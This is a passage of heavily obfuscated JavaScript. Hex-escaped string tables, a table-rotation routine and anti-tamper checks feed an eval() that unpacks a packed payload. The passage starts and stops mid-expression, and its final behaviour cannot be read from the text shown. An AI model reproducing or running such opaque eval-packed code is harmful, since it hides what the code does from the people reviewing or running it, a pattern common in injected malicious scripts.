63\x39\x39\x7c\x30\x78','\x5c\x44\x5c\x27\x2b\x35\x42\x2b\x31\x59','\x5c\x76\x5c\x27\x29\x29\x5b\x31\x59\x28','\x5c\x71\x5c\x5c\x76\x5c\x27\x29\x29\x5b','\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c','\x31\x5c\x5c\x6d\x5c\x27\x29\x29\x3f\x37','\x5c\x5c\x36\x5c\x5c\x74\x5c\x27\x29\x2c','\x5c\x5c\x61\x5c\x27\x29\x29\x3a\x39\x33','\x33\x5c\x5c\x76\x5c\x5c\x6e\x5c\x27\x29','\x30\x78\x35\x31\x37\x31\x39\x35\x7c\x5f','\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x34\x5c','\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c','\x32\x5b\x34\x54\x5d\x5b\x31\x6d\x28\x5c','\x52\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65','\x29\x2f\x67\x29\x29\x3c\x39\x64\x5b\x5c','\x27\x2b\x33\x52\x29\x3a\x31\x6c\x5b\x5c','\x61\x73\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x29\x5d\x28\x29\x3b\x4a\x28\x36\x30\x5b','\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x27\x29','\x5d\x28\x32\x64\x29\x3b\x58\x7b\x32\x74','\x5c\x5c\x37\x5c\x5c\x31\x70\x5c\x5c\x55','\x34\x5c\x5c\x31\x30\x5c\x5c\x34\x5c\x5c','\x29\x29\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c','\x5c\x61\x5c\x5c\x76\x5c\x27\x29\x29\x2f','\x79\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64','\x48\x7c\x68\x44\x7c\x68\x45\x7c\x68\x46','\x6b\x6b\x7c\x6b\x41\x7c\x6b\x69\x7c\x6a','\x7c\x5f\x30\x78\x33\x31\x33\x32\x30\x35','\x31\x66\x5b\x46\x28\x5c\x27\x5c\x5c\x31','\x31\x77\x5c\x5c\x6a\x5c\x5c\x32\x76\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x72\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x34','\x4d\x29\x7b\x42\x20\x31\x56\x3d\x31\x57','\x5c\x5c\x4d\x5c\x27\x29\x3b\x4a\x28\x35','\x41\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x2c','\x5c\x27\x29\x29\x7b\x42\x20\x34\x69\x3d','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x66','\x76\x5c\x27\x29\x5d\x28\x4e\x28\x5c\x27','\x64\x66\x7c\x30\x78\x33\x65\x38\x7c\x5f','\x4b\x5c\x5c\x4b\x5c\x5c\x36\x5c\x5c\x68','\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x31\x77','\x5c\x5c\x33\x5c\x5c\x71\x5c\x27\x29\x29','\x5c\x5c\x34\x5c\x5c\x6a\x5c\x27\x5d\x3d','\x28\x29\x7b\x42\x20\x34\x36\x3d\x31\x75','\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x70\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x65','\x6e\x5d\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c','\x33\x65\x7c\x78\x37\x36\x7c\x5f\x30\x78','\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34\x5c','\x29\x3d\x3d\x36\x49\x29\x31\x38\x20\x33','\x59\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c','\x77\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c','\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x74\x5c\x5c\x6a\x5c\x27\x29\x2b\x32\x41','\x5c\x27\x29\x7b\x42\x20\x34\x77\x3d\x33','\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x24\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x35\x5c\x5c\x33\x5c\x5c\x6a\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x65\x5c','\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x4d\x5c','\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x31\x70','\x63\x66\x32\x7c\x5f\x30\x78\x31\x63\x31','\x71\x5c\x27\x29\x5d\x26\x26\x28\x32\x44','\x5c\x5c\x32\x5c\x5c\x4b\x5c\x27\x29\x33','\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x27\x5d\x2c\x35\x41\x3d\x31\x59\x28','\x5c\x33\x5c\x5c\x71\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c','\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x5d','\x32\x73\x2c\x32\x67\x2c\x33\x5a\x29\x2c','\x2c\x33\x47\x3d\x33\x35\x5b\x31\x73\x28','\x61\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b','\x5c\x61\x5c\x27\x29\x2b\x47\x28\x5c\x27','\x7d\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27','\x58\x7c\x65\x42\x7c\x66\x68\x7c\x66\x79','\x5c\x37\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x33\x5c\x5c\x6d\x5c\x27\x29\x2b\x78\x28','\x37\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c','\x69\x5c\x5c\x63\x5c\x5c\x32\x5c\x27\x2b','\x5c\x27\x29\x5b\x78\x28\x5c\x27\x5c\x5c','\x30\x78\x31\x36\x34\x36\x36\x35\x7c\x5f','\x5c\x33\x5c\x5c\x33\x5c\x5c\x66\x5c\x27','\x4d\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x71','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61','\x5c\x35\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27','\x34\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x5c\x69\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c','\x3b\x4a\x28\x33\x50\x5b\x31\x32\x28\x5c','\x33\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x29','\x27\x5c\x5c\x31\x51\x5c\x5c\x79\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x59\x5c','\x7c\x5f\x30\x78\x32\x31\x31\x66\x31\x35','\x65\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78','\x5c\x35\x5c\x27\x29\x2b\x32\x51\x3b\x4a','\x5c\x27\x29\x29\x7b\x4a\x28\x50\x28\x5c','\x5c\x5c\x31\x5c\x27\x29\x5d\x3d\x5a\x2c','\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c'];_0x322a=function(){return _0x17ad22;};return _0x322a();}function _0x5a2a(_0x4da183,_0x33a323){var _0x7f76dc=_0x322a();return _0x5a2a=function(_0x30381c,_0x4d08ef){_0x30381c=_0x30381c-0x141;var _0x322a8a=_0x7f76dc[_0x30381c];return _0x322a8a;},_0x5a2a(_0x4da183,_0x33a323);}(function(_0x13e90e,_0xaebae){var _0x300afd=_0x5a2a,_0x2ed0a5=_0x13e90e();while(!![]){try{var _0x20ee32=parseInt(_0x300afd('\x30\x78\x31\x32\x66\x33'))/0x1*(parseInt(_0x300afd('\x30\x78\x64\x38\x63'))/0x2)+parseInt(_0x300afd('\x30\x78\x39\x63\x62'))/0x3*(-parseInt(_0x300afd('\x30\x78\x32\x33\x61'))/0x4)+parseInt(_0x300afd('\x30\x78\x31\x33\x34\x36'))/0x5+parseInt(_0x300afd('\x30\x78\x39\x63\x38'))/0x6+-parseInt(_0x300afd('\x30\x78\x39\x61\x63'))/0x7+parseInt(_0x300afd('\x30\x78\x62\x66\x66'))/0x8+-parseInt(_0x300afd('\x30\x78\x62\x31\x39'))/0x9*(parseInt(_0x300afd('\x30\x78\x38\x65\x64'))/0xa);if(_0x20ee32===_0xaebae)break;else _0x2ed0a5['push'](_0x2ed0a5['shift']());}catch(_0x1948b4){_0x2ed0a5['push'](_0x2ed0a5['shift']());}}}(_0x322a,0xe2f3d),eval(function(_0x57b07f,_0x54ade8,_0x15ab31,_0x468a1f,_0x4f99ca,_0x32dd22){var _0x2f3572=(function(){var _0x3bc010=!![];return function(_0x4b0fe9,_0x607f9a){var _0x39e3aa=_0x5a2a;if(_0x39e3aa('\x30\x78\x64\x66\x34')===_0x39e3aa('\x30\x78\x64\x30\x36'))return(_0x4e5a2a<_0x18112b?'':_0x288b44(_0x3a4735(_0x26fdca/_0x4d1420)))+((_0x486677=_0x55bd4a%_0x55b28c)>0x23?_0x4d4f55[_0x39e3aa('\x30\x78\x62\x38\x62')+'\x64\x65'](_0x372d09+0x1d):_0x5d285d[_0x39e3aa('\x30\x78\x65\x32\x66')](0x24));else{var _0x1d8a57=_0x3bc010?function(){var _0x7f34f3=_0x39e3aa;if(_0x607f9a){var _0x15e271=_0x607f9a[_0x7f34f3('\x30\x78\x37\x34\x65')](_0x4b0fe9,arguments);return _0x607f9a=null,_0x15e271;}}:function(){};return _0x3bc010=![],_0x1d8a57;}};}()),_0xd90ec0=_0x2f3572(this,function(){var _0x1619d4=_0x5a2a;if(_0x1619d4('\x30\x78\x31\x30\x32\x37')!==_0x1619d4('\x30\x78\x32\x34\x39'))return _0xd90ec0[_0x1619d4('\x30\x78\x65\x32\x66')]()[_0x1619d4('\x30\x78\x63\x62\x37')](_0x1619d4('\x30\x78\x62\x63\x32')+'\x2b\x24')[_0x1619d4('\x30\x78\x65\x32\x66')]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0xd90ec0)[_0x1619d4('\x30\x78\x63\x62\x37')](_0x1619d4('\x30\x78\x62\x63\x32')+'\x2b\x24');else{var _0x2df735=_0x4ac9da?function(){var _0x45a24e=_0x1619d4;if(_0x4005d0){var _0x259b8f=_0x27aa35[_0x45a24e('\x30\x78\x37\x34\x65')](_0x54a965,arguments);return _0x3c1575=null,_0x259b8f;}}:function(){};return _0x3994f6=![],_0x2df735;}});_0xd90ec0(),_0x4f99ca=function(_0x359269){var _0x108029=_0x5a2a;if(_0x108029('\x30\x78\x39\x34\x63')===_0x108029('\x30\x78\x31\x64\x31')){if(_0x2da3eb){var _0x302823=_0x29f512[_0x108029('\x30\x78\x37\x34\x65')](_0x36740e,arguments);return _0x1c5ee8=null,_0x302823;}}else return(_0x359269<_0x54ade8?'':_0x4f99ca(parseInt(_0x359269/_0x54ade8)))+((_0x359269=_0x359269%_0x54ade8)>0x23?String[_0x108029('\x30\x78\x62\x38\x62')+'\x64\x65'](_0x359269+0x1d):_0x359269[_0x108029('\x30\x78\x65\x32\x66')](0x24));};while(_0x15ab31--){_0x468a1f[_0x15ab31]&&(_0x57b07f=_0x57b07f['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp('\x5c\x62'+_0x4f99ca(_0x15ab31)+'\x5c\x62','\x67'),_0x468a1f[_0x15ab31]));}return _0x57b07f;}('\x66\x56\x28\x61\x43\x28\x70\x2c\x61\x2c'+_0x5ea9f6('\x30\x78\x31\x32\x35\x39')+'\x3d\x61\x43\x28\x63\x29\x7b\x61\x42\x28'+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x61'+_0x5ea9f6('\x30\x78\x63\x30\x37')+'\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35'+_0x5ea9f6('\x30\x78\x31\x30\x31\x64')+'\x39\x29\x3a\x63\x2e\x65\x64\x28\x33\x36'+'\x29\x29\x7d\x3b\x61\x44\x28\x63\x2d\x2d'+_0x5ea9f6('\x30\x78\x39\x65\x64')+_0x5ea9f6('\x30\x78\x64\x65\x65')+_0x5ea9f6('\x30\x78\x32\x33\x34')+_0x5ea9f6('\x30\x78\x38\x66\x38')+_0x5ea9f6('\x30\x78\x38\x35\x38')+'\x29\x7d\x7d\x61\x42\x20\x70\x7d\x28\x27'+_0x5ea9f6('\x30\x78\x39\x30\x35')+_0x5ea9f6('\x30\x78\x31\x30\x64\x66')+'\x42\x20\x35\x75\x3d\x33\x66\x28\x29\x3b'+_0x5ea9f6('\x30\x78\x31\x30\x39\x33')+_0x5ea9f6('\x30\x78\x31\x31\x39\x64')+_0x5ea9f6('\x30\x78\x62\x32\x37')+_0x5ea9f6('\x30\x78\x35\x39\x32')+'\x74\x7d\x2c\x32\x62\x28\x35\x73\x2c\x35'+'\x72\x29\x7d\x4f\x20\x33\x66\x28\x29\x7b'+_0x5ea9f6('\x30\x78\x31\x30\x32\x65')+_0x5ea9f6('\x30\x78\x39\x33\x65')+_0x5ea9f6('\x30\x78\x34\x62\x63')+'\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x34\x66\x39')+_0x5ea9f6('\x30\x78\x61\x61\x33')+_0x5ea9f6('\x30\x78\x66\x34\x31')+_0x5ea9f6('\x30\x78\x38\x33\x30')+_0x5ea9f6('\x30\x78\x64\x63\x37')+_0x5ea9f6('\x30\x78\x39\x65\x36')+_0x5ea9f6('\x30\x78\x36\x66\x66')+_0x5ea9f6('\x30\x78\x61\x33\x38')+_0x5ea9f6('\x30\x78\x66\x34\x39')+_0x5ea9f6('\x30\x78\x38\x33\x34')+_0x5ea9f6('\x30\x78\x31\x30\x32\x38')+'\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x31\x33\x39\x38')+'\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x65\x30')+_0x5ea9f6('\x30\x78\x31\x31\x37\x66')+_0x5ea9f6('\x30\x78\x63\x31\x66')+'\x5c\x64\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x30\x61')+_0x5ea9f6('\x30\x78\x63\x31\x35')+_0x5ea9f6('\x30\x78\x65\x35\x63')+_0x5ea9f6('\x30\x78\x63\x65\x34')+'\x5c\x5c\x32\x42\x5c\x5c\x4c\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x31\x64\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x39\x63')+_0x5ea9f6('\x30\x78\x35\x64\x31')+_0x5ea9f6('\x30\x78\x31\x32\x35\x36')+_0x5ea9f6('\x30\x78\x33\x63\x30')+_0x5ea9f6('\x30\x78\x35\x32\x64')+'\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c'+'\x5c\x66\x5c\x5c\x34\x5c\x5c\x31\x30\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x37')+_0x5ea9f6('\x30\x78\x61\x38\x62')+_0x5ea9f6('\x30\x78\x64\x65\x31')+_0x5ea9f6('\x30\x78\x39\x34\x36')+_0x5ea9f6('\x30\x78\x34\x63\x62')+_0x5ea9f6('\x30\x78\x63\x65\x64')+'\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x55\x5c\x5c\x43\x5c\x5c\x36\x5c\x5c\x44'+_0x5ea9f6('\x30\x78\x35\x32\x66')+_0x5ea9f6('\x30\x78\x37\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x33\x37')+'\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x31\x31\x33\x37')+'\x27\x2c\x5c\x27\x5c\x5c\x32\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x62\x36')+_0x5ea9f6('\x30\x78\x37\x34\x33')+'\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x64\x62\x66')+_0x5ea9f6('\x30\x78\x63\x32\x64')+_0x5ea9f6('\x30\x78\x38\x64\x64')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x31\x30\x66\x65')+'\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x66')+_0x5ea9f6('\x30\x78\x31\x31\x36\x64')+_0x5ea9f6('\x30\x78\x35\x35\x61')+_0x5ea9f6('\x30\x78\x65\x64\x30')+_0x5ea9f6('\x30\x78\x63\x63\x31')+_0x5ea9f6('\x30\x78\x39\x38\x32')+_0x5ea9f6('\x30\x78\x65\x33\x61')+_0x5ea9f6('\x30\x78\x63\x38\x65')+'\x64\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x37\x32\x37')+_0x5ea9f6('\x30\x78\x32\x31\x66')+_0x5ea9f6('\x30\x78\x37\x62\x66')+_0x5ea9f6('\x30\x78\x64\x39\x63')+'\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x37\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x32\x62')+_0x5ea9f6('\x30\x78\x37\x63\x66')+_0x5ea9f6('\x30\x78\x65\x63\x65')+('\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x63\x38')+_0x5ea9f6('\x30\x78\x35\x34\x38')+_0x5ea9f6('\x30\x78\x35\x61\x39')+'\x5c\x69\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x33\x62')+'\x5c\x5c\x31\x62\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x49\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x64\x66')+_0x5ea9f6('\x30\x78\x31\x30\x35\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x31\x37\x64')+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x37'+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x34')+_0x5ea9f6('\x30\x78\x38\x31\x61')+'\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x37\x32\x38')+_0x5ea9f6('\x30\x78\x35\x32\x30')+_0x5ea9f6('\x30\x78\x35\x66\x65')+_0x5ea9f6('\x30\x78\x35\x62\x37')+_0x5ea9f6('\x30\x78\x37\x30\x61')+_0x5ea9f6('\x30\x78\x64\x34\x64')+'\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x27\x2c\x5c'+_0x5ea9f6('\x30\x78\x36\x37\x36')+_0x5ea9f6('\x30\x78\x65\x64\x62')+_0x5ea9f6('\x30\x78\x61\x34\x64')+_0x5ea9f6('\x30\x78\x32\x31\x36')+_0x5ea9f6('\x30\x78\x65\x62\x32')+'\x5c\x27\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x64\x66')+_0x5ea9f6('\x30\x78\x31\x31\x65\x39')+_0x5ea9f6('\x30\x78\x61\x62\x37')+_0x5ea9f6('\x30\x78\x33\x63\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x31\x33\x34\x39')+'\x27\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x36\x36')+_0x5ea9f6('\x30\x78\x63\x35\x65')+_0x5ea9f6('\x30\x78\x31\x30\x32\x39')+'\x5c\x61\x5c\x5c\x43\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x36\x31')+_0x5ea9f6('\x30\x78\x34\x35\x61')+_0x5ea9f6('\x30\x78\x62\x37\x63')+_0x5ea9f6('\x30\x78\x37\x30\x31')+'\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x6c\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c'+'\x41\x5c\x5c\x6f\x5c\x5c\x69\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x38\x35\x34')+_0x5ea9f6('\x30\x78\x39\x37\x38')+_0x5ea9f6('\x30\x78\x65\x66\x64')+_0x5ea9f6('\x30\x78\x33\x33\x62')+'\x5c\x75\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x39')+'\x5c\x5c\x32\x35\x5c\x5c\x31\x78\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x63\x35')+_0x5ea9f6('\x30\x78\x31\x32\x39\x34')+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x31\x30\x30\x35')+_0x5ea9f6('\x30\x78\x31\x32\x39\x66')+_0x5ea9f6('\x30\x78\x66\x64\x65')+_0x5ea9f6('\x30\x78\x31\x31\x65\x37')+_0x5ea9f6('\x30\x78\x33\x38\x65')+_0x5ea9f6('\x30\x78\x34\x36\x34')+_0x5ea9f6('\x30\x78\x35\x39\x61')+_0x5ea9f6('\x30\x78\x65\x32\x34')+_0x5ea9f6('\x30\x78\x34\x36\x30')+_0x5ea9f6('\x30\x78\x64\x38\x61')+'\x78\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x32\x35')+'\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x35')+_0x5ea9f6('\x30\x78\x36\x32\x32')+_0x5ea9f6('\x30\x78\x35\x33\x30')+_0x5ea9f6('\x30\x78\x36\x37\x35')+_0x5ea9f6('\x30\x78\x63\x33\x34')+_0x5ea9f6('\x30\x78\x31\x32\x37\x39')+_0x5ea9f6('\x30\x78\x35\x66\x38')+_0x5ea9f6('\x30\x78\x65\x61\x35')+'\x6f\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b'+'\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x66')+_0x5ea9f6('\x30\x78\x65\x31\x63')+_0x5ea9f6('\x30\x78\x65\x61\x64')+_0x5ea9f6('\x30\x78\x33\x34\x33')+_0x5ea9f6('\x30\x78\x37\x38\x66')+'\x5c\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c\x31\x70'+_0x5ea9f6('\x30\x78\x63\x38\x34')+_0x5ea9f6('\x30\x78\x31\x30\x30\x31')+_0x5ea9f6('\x30\x78\x32\x64\x38')+'\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x30\x62')+'\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27\x2c\x5c'+_0x5ea9f6('\x30\x78\x35\x39\x37')+_0x5ea9f6('\x30\x78\x32\x31\x39')+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x79'+'\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x63\x35')+_0x5ea9f6('\x30\x78\x31\x31\x66\x63'))+(_0x5ea9f6('\x30\x78\x31\x32\x66\x62')+'\x31\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x31\x32\x66\x39')+_0x5ea9f6('\x30\x78\x33\x64\x35')+_0x5ea9f6('\x30\x78\x64\x66\x38')+_0x5ea9f6('\x30\x78\x63\x30\x66')+_0x5ea9f6('\x30\x78\x61\x66\x33')+_0x5ea9f6('\x30\x78\x37\x62\x33')+'\x5c\x34\x5c\x5c\x65\x5c\x5c\x43\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x33\x62')+'\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c'+_0x5ea9f6('\x30\x78\x37\x37\x31')+_0x5ea9f6('\x30\x78\x61\x33\x61')+_0x5ea9f6('\x30\x78\x31\x32\x66\x37')+_0x5ea9f6('\x30\x78\x63\x38\x39')+_0x5ea9f6('\x30\x78\x62\x30\x63')+_0x5ea9f6('\x30\x78\x65\x38\x31')+_0x5ea9f6('\x30\x78\x31\x30\x64\x33')+_0x5ea9f6('\x30\x78\x61\x33\x64')+'\x5c\x65\x5c\x5c\x65\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x34\x35')+_0x5ea9f6('\x30\x78\x35\x34\x35')+_0x5ea9f6('\x30\x78\x61\x61\x32')+'\x63\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x79'+_0x5ea9f6('\x30\x78\x63\x33\x63')+_0x5ea9f6('\x30\x78\x62\x34\x65')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x31\x31\x32\x37')+_0x5ea9f6('\x30\x78\x34\x66\x38')+'\x5c\x68\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x34\x61')+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x52\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x36')+_0x5ea9f6('\x30\x78\x39\x63\x34')+_0x5ea9f6('\x30\x78\x35\x64\x36')+_0x5ea9f6('\x30\x78\x37\x65\x66')+_0x5ea9f6('\x30\x78\x31\x32\x65\x33')+_0x5ea9f6('\x30\x78\x33\x37\x33')+_0x5ea9f6('\x30\x78\x66\x61\x32')+_0x5ea9f6('\x30\x78\x37\x34\x32')+_0x5ea9f6('\x30\x78\x31\x31\x32\x61')+_0x5ea9f6('\x30\x78\x61\x31\x64')+_0x5ea9f6('\x30\x78\x31\x31\x34\x65')+_0x5ea9f6('\x30\x78\x63\x64\x30')+_0x5ea9f6('\x30\x78\x62\x64\x31')+'\x5c\x5c\x32\x35\x5c\x5c\x31\x44\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x37\x31')+'\x27\x5c\x5c\x35\x61\x5c\x5c\x33\x32\x5c'+'\x5c\x6f\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x38\x35')+_0x5ea9f6('\x30\x78\x38\x39\x61')+_0x5ea9f6('\x30\x78\x31\x30\x64\x36')+'\x5c\x5c\x31\x77\x5c\x5c\x34\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x33\x66\x38')+_0x5ea9f6('\x30\x78\x31\x31\x37\x39')+_0x5ea9f6('\x30\x78\x31\x39\x38')+_0x5ea9f6('\x30\x78\x38\x37\x66')+_0x5ea9f6('\x30\x78\x36\x64\x62')+'\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x33\x5c'+'\x5c\x31\x5c\x5c\x59\x5c\x5c\x43\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x33\x32\x37')+_0x5ea9f6('\x30\x78\x62\x39\x66')+_0x5ea9f6('\x30\x78\x61\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x39\x34')+_0x5ea9f6('\x30\x78\x38\x32\x36')+_0x5ea9f6('\x30\x78\x64\x61\x39')+_0x5ea9f6('\x30\x78\x31\x32\x38\x65')+_0x5ea9f6('\x30\x78\x63\x65\x37')+'\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x38\x35\x33')+_0x5ea9f6('\x30\x78\x63\x37\x33')+_0x5ea9f6('\x30\x78\x37\x35\x62')+_0x5ea9f6('\x30\x78\x38\x62\x33')+_0x5ea9f6('\x30\x78\x31\x38\x62')+_0x5ea9f6('\x30\x78\x61\x61\x66')+_0x5ea9f6('\x30\x78\x39\x39\x66')+_0x5ea9f6('\x30\x78\x31\x32\x62\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x35')+_0x5ea9f6('\x30\x78\x64\x35\x61')+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x32\x37\x38')+_0x5ea9f6('\x30\x78\x33\x66\x62')+_0x5ea9f6('\x30\x78\x38\x35\x31')+_0x5ea9f6('\x30\x78\x31\x33\x38\x34')+_0x5ea9f6('\x30\x78\x33\x63\x32')+_0x5ea9f6('\x30\x78\x61\x39\x63')+_0x5ea9f6('\x30\x78\x65\x34\x38')+_0x5ea9f6('\x30\x78\x35\x63\x35')+_0x5ea9f6('\x30\x78\x31\x34\x66')+'\x6f\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x34'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x63\x62')+'\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x39')+'\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x62\x35\x33')+_0x5